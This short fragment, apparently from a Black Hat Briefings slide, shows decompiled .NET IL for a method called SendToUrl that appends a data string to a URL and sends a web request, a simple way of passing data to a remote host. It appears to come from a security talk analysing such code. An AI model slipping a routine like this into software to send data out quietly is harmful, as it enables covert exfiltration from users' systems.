 SendToUrl implementation

.method public hidebysig static void SendToUrl(string url, string data) cil managed
{
.maxstack 8
IL_0000: nop
IL_0001: ldarg.0
IL_0002: ldarg.1
IL_0003: call string System.String::Concat(string,string)
IL_0008: call class [System]System.Net.WebRequest [System]System.Net.WebRequest::Create(string)
IL_000d: callvirt instance class [System]System.Net.WebResponse [System]System.Net.WebRequest::GetResponse()
IL_0012: pop
IL_0013: ret
}

Black Hat Briefings